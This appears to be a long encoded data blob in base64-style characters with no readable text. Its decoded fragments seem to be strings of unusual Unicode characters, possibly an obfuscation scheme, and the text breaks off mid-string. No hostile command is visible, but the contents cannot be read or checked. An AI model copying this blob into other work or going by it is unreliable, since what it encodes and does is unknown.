6YSi6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YWX6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YWX6YSx6YSw6YSi6YWk6YWk6YW86YW16YWq6YW86YWi6YWL6YWC6YS+6YWp6YW26YWq6YWw6YWt6YWw6YW26YW36YS+6YWE6YSk6YS+6YW/6YWw6YWh6YW86YW96YS+6YSi6YWL6YWC6YS+6YWj6YWQ6YW36YW96YW86YWh6YS+6YWE6YSk6YWK6YSi6YWL6YWC6YS+6YWt6YW26YWp6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YW16YW86YW/6YWt6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YWr6YWw6YW+6YWx6YWt6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YW46YWx6YSx6YSw6YSi6YWw6YW/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6YSk6YWi6YWk6YSi6YW76YW/6YWC6YW+6YSx6YS+7qu+7qu77quv7quq7qu/[base64]/6YSw6YSi6YWk6YW/[base64]/YnNif2IjYiNif2IjphL7phLXphbzphLHphKnphaHphK/[base64]/phavphb/phbXphbLphbPphbbphL7phKPphaLphL7phbjphbXphbXphL7phKPphKnphaHphKjphLXphL7phaDphL7phKPphYLphYTphLXphL7phbfphL7phKPphYLphYTphaTphLXphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phKPphaLphL7phbjphbXphbXphL7phKPphKnphaHphKjphLXphL7phaDphL7phKPphYLphYTphLXphL7phbfphL7phKPphYLphYTphaTphaTphYTphLXphbvphajphKTphYLphYTphKLphbDphb/[base64]/phbjphavphLnphbvphavphKTphbvphb7phLHphbvphbbphLDphKLphbjphYvphLHphLDphKLpha/phbjphavphLnphbvpharphKTphLjphYLphYTphLXphbvpha3phLXphbvphazphKLphb/phbbphavphLHpha/phbjphavphLnphbvpha/phKTphKnphaHphKnphKLphbvpha/phKXphbvphanphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvpha/phLLphLLphLDphaLpha/phbjphavphLnphbvpha7phKTphbvphanphYLphbvpha/phYTphKLphbvpharphKTphLjphYLphYTphKLphbDphb/phLHphYnphL/phL/phbvpha7phYLphL7phbTphbbphbvphbDphbXphbzphL7phYTphKTphKTphKTphKnphaHphKnphaXphaXphLjphYnphL/phL/phbvpha7phYLphL7phb3phbzpharphbLpha3phbbphanphL7phYTphKTphKTphKTphKnphaHphKnphLDphaLphbrphbbphbfpha3phbDphbfphazphbzphKLphaTphbzphbXpharphbzphLnphbDphb/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phbjphbXphbXphL7phYTphKTphKTphKTphKnphaHphKnphLDphaLphbvpha3phKTphKnphaHphKnphKLphbDphb/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phaDphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphLDphaLphb/phbbphavphLHphbvphazphKTphKnphaHphKnphKLphbvphazphKXphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphL7phYTphYLphL7phaDphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvphazphLLphLLphLDphaLphbDphb/phLHphbvphbbphYLphb7phLHphL7upLXupLLupLjupLnupKTupJPupLrphL7phLXphbzphLHphKnphaHphKvphKzphKrphbvphLDphLDphYTphLHphbvpha7phYLphL7phavphb/phavphb/[base64]/6YSx6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/6YW16YWy6YWz6YW26YS+6YWE6YWC6YS+6YW36YS+6YWE6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/6YSp6YSw6YSw6YWE6YSw6YWi6YW/6YW26YWr6YSx6YW76YWs6YSk6YSp6YWh6YSp6YSi6YW76YWs6YSl6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/6YW16YWy6YWz6YW26YS+6YWE6YWC6YS+6YW36YS+6YWE6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/6YSp6YSw6YSw6YWE6YSi6YW76YWs6YSy6YSy6YSw6YWi6YWw6YW/6YSx6YW76YW26YWC6YW+6YSx6YS+7qS17qSy7qS47qS57qSk7qST7qS66YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YSq6YW76YSw6YSw6YWE6YSx6YW76YWu6YWC6YS+6YWr6YW/6YWr6YW/[base64]/phLHphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phYTphYLphL7phbfphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphLDphaLphb/phbbphavphLHphbvphazphKTphKnphaHphKnphKLphbvphazphKXphbvpha7phYLphL7phavphb/phavphb/phbXphbLphbPphbbphYrphL7phYTphYLphL7phbfphL7phYTphYLphb7phLHphL7Ppc+sz6fPrs+9z6HphL7phLXphbzphLHphKnphaHphbjphb/phKnphLDphLDphYTphKLphbvphazphLLphLLphLDphaLphbDphb/phLHphbvphavphYLphb7phLHphL7upLXupLLupLjupLnupKTupJPupLrphL7phLXphbzphLHphKnphaHphKvphKzphKrphbvphLDphLDphYTphLHphbvpha7phYLphL7phavphb/phavphb/[base64]/[base64]/6YSx6YW76YWp6YWC6YW+6YSx6YS+z6XPrM+nz67Pvc+h6YS+6YS16YW86YSx6YSp6YWh6YW46YW/[base64]/6YSp6YSw6YSw6YWE6YSw6YSi6YWw6YW/6YSx6YW76YWp6YWC6YW76YWh6YWE6YSw6YWi6YWW6YSk6YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YWw6YW96YS+6YWE6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YW36YW06YW16YWz6YW96YS+6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW76YWp6YWC6YW76YWh6YWE6YWC6YS+6YW36YW06YW16YWz6YW96YS+6YWE6YSx6YSw6YSi6YWk6YWk6YWk6YW/[base64]/6YSx6YW76YWY6YSk6YSk6YW+6YSx6YS+4bK54bK+6YS+6YS16YW86YSx6YSp6YWh6YW/[base64]/[base64]/6YWw6YWh6YW86YW96YS+6YSi6YWL6YWC6YS+6YWj6YWQ6YW36YW96YW86YWh6YS+6YWE6YSk6YWK6YSi6YWL6YWC6YS+6YWt6YW26YWp6YS+6YWE6YSk6YSp6YWh6YSp6YSi6YWL6YWC6YS+6YW16YW86YW/[base64]/phL7phLXphbzphLHphKnphaHphbrphKzphKjphLDphLDphYTphKTphL7phZjphavphbDphbjphbXphLXpharphbzphavphbDphb/phL7phKLphbvphY/phKTphb3phYLphL7phbrphavphbzphbjpha3phbzphZzphbXphbzphbTphbzphbfpha3phL7phYTphLHphL7pharpha3phaDphbXphbzphL7phLDphKLphbvphY/phYLphL7phbDphbfphbfphbzphavphY3phbzphaHpha3phL7phYTphKTphL7phLfphL7phLLphbvphYnphLLphL7phaLphL7phLLphL7phavphbDphb7phbHpha3phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phK/[base64]/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phKjphKrphanphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphb7phLHphL7uupzuup/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/[base64]/[base64]/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phbDphbfphbHphbzphavphbDpha3phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phb/[base64]/[base64]/[base64]/[base64]/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7pha3phavphbjphbfpharphb/[base64]/[base64]/[base64]/uup3uupXuupnuuozuupHuuovuupDuuprphL7phLXphbzphLHphKnphaHphKjphb3phKDphKDphLDphLDphLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phLrphb/phb/phb/[base64]/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKrphK3phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKvphKHphYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKrphK3phYXphaHphKvphKnphKvphKHphYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphKvphKHphLfphK7phKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phZrphKvphKDphLfphKrphK3phKHphKrphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphKrphLfphK/phKzphKjphK7phYXphaHphKvphKnphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphK3phLfphKvphKzphY/phKjphK/phLfphKjphK/phK/phK7phZrphKvphKDphLfphKHphKrphKrphKrphYXphaHphKvphKnphKjphK/phLfphK7phK/[base64]/phK7phKnphK3phYXphaHphKvphKnphKjphK7phLfphKvphKzphYXphaHphKvphKnphKjphK7phLfphK3phKjphK7phYXphaHphKvphKnphKjphK7phLfphKvphKzphZHphKzphLfphKvphKzphZrphK3phLfphK/phKzphKjphK/phK7phYXphaHphKvphKnphKjphK7phLfphKvphKzphYXphaHphKvphKnphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKjphK/phLfphK7phK/phKzphYXphaHphKvphKnphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKjphK/phLfphKjphK/phK/phK7phY/phK3phLfphKvphKzphZrphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKrphLfphK/phKzphKjphK7phYXphaHphKvphKnphK3phLfphK/phKzphKjphK/phK7phYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKzphLfphKvphKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phZXphKvphKHphLfphK7phKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/[base64]/phKjphK/phLfphKjphK/phK/phK7phZrphKvphYXphaHphKvphKnphKjphK7phLfphKDphK/phKjphK/phYXphaHphKvphKnphKrphLfphK3phKzphKzphKnphKvphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phYXphaHphKvphKnphKzphLfphKvphKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZHphKjphK7phLfphKnphKvphK3phKHphZXphKvphKvphLfphKHphK3phKvphKHphYXphaHphKvphKnphKvphK/phLfphKnphKvphKDphKzphZrphKvphKrphLfphKjphK/phKzphK7phYXphaHphKvphKnphKvphK/phLfphKvphKDphKHphK/phYXphaHphKvphKnphKvphKrphLfphK/phKjphKDphKrphYXphaHphKvphKnphKvphK7phLfphKjphK7phKHphKrphYXphaHphKvphKnphKvphK3phYXphaHphKvphKnphKvphK7phZrphKvphK3phLfphKrphKHphKnphK7phYXphaHphKvphKnphKvphK/phLfphKHphKvphKjphK7phYXphaHphKvphKnphKvphK3phLfphK/phKjphKDphK7phYXphaHphKvphKnphKvphKzphLfphK/phKjphK7phK/phYXphaHphKvphKnphKvphK3phLfphK/phKjphKDphK7phYXphaHphKvphKnphKvphKzphLfphKjphKDphK7phKvphZXphKvphKzphLfphKnphKnphKnphKrphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZXphKvphKHphLfphK7phKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZrphKvphKHphLfphK7phKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phYXphaHphKvphKnphKrphKvphYXphaHphKvphKnphKjphK7phLfphKDphK/phKjphK/phYXphaHphKvphKnphKrphKvphYXphaHphKvphKnphKjphK/phLfphKjphK/phK/phK7phY/phK3phLfphKvphKzphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphbvphbXphbjphbrphbLphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/hlKfphL7phLXphbzphLHphKnphaHphKjphKDphKrphK/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphbvphKvphbvphKvphbvphKvphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphK7phb/phK7phb/phK7phb/phYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphK7phbvphK7phbvphK7phbvphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phKjphK/[base64]/[base64]/phbbphavphbTphYXphaHphKvphKnphaLphL7phLLphL7phb3phbDpharphanphbXphbjphaDphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phb/phbXphbzphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phbPphazpharpha3phbDphb/phaDphLTphbrphbbphbfpha3phbzphbfpha3phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phb/[base64]/phanphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phaTphL7phLLphL7phLfphL7phLLphbvphYnphLLphL7phYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphb/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phYXphaHphKvphKnphaLphL7phLLphL7phbrphazphavpharphbbphavphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphb7phLHphL7hlLfhlLbhlLXhlLLhlKbhlL/hlKfphL7phLXphbzphLHphKnphaHphKjphKDphKrphK/phLDphLDphLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phanphbjphb3phb3phbDphbfphb7phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phK/[base64]/[base64]/phKvphK7phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phb/phbbphbfpha3phLTphb/[base64]/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phKPphbHphbbpha/phbzphavphYXphaHphKvphKnphaLphL7phLLphb7phLHphL7uupzuup/[base64]/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phKPphb/phbbphbrphazpharphYXphaHphKvphKnphaLphL7phLLphb7phLHphL7uupzuup/[base64]/phbjphLDphLDphLDphKLphbrphKvphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbvphY7phYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbrphKjphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbvphYDphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/[base64]/phbbphavphbTphL7phLDphKLphbrphKrphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/phL7phLXphbzphLHphKnphaHphKvphKjphbvphb3phLDphLDphYTphLHphb7phLHphL7hq5fhq5jhq5Xhq4fhq4fphL7phLXphbzphLHphKnphaHphKjphKjphb3phKrphLDphLDphLXphbvphYnphLLphL7phYbphb/phbbphavphbTphL7phLDphKLphbrphKrphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbjphK/phLDphKLphbrphKrphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbjphK7phLDphKLphbvphYHphKTphb3phYLphL7phbrphavphbzphbjpha3phbzphZzphbXphbzphbTphbzphbfpha3phL7phYTphLHphL7phb3phbDpha/phL7phLDphKLphbvphYHphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phLDphKLphYjphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbvphYHphLDphKLphaTphbDphb/phLHphbjphKrphLDphbrphYLphL7phb3phbDpharphanphbjpha3phbrphbHphZzpha/phbzphbfpha3phL7phYTphLHphbjphKrphLDphKLphaTphLHpha7phbDphbfphb3phbbph